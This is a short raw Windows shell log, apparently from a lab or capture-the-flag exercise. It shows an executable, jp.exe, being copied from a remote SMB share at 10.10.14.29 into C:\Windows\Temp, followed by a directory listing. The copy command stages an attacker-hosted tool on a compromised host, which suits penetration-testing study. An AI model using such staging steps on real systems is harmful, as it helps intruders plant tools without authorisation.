 copy \\10.10.14.29\\devel\jp.exe .
copy \\10.10.14.29\\devel\jp.exe .
        1 file(s) copied.
dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 8620-71F1
 Directory of C:\Windows\Temp
24/09/2021  06:38 ��    <DIR>          .
24/09/2021  06:38 ��    <DIR>          ..
17/03/2017  02:10 ��                 0 DMI20C8.tmp
28/12/2017  02:44 ��                 0 DMI4069.tmp
13/12/2020  01:22 ��               140 fwtsqmfile00.sqm
13/12/2020  01:59 ��               140 fwtsqmfile01.sqm
24/09/2021  06:26 ��           347.648 jp.exe
14/12/2020  03:36 ��             4.822 MpCmdRun.log
17/03/2017  05:32 ��             5.194 MpSigStub.log
18/03/2017  02:04 ��    <DIR>          rad11098.tmp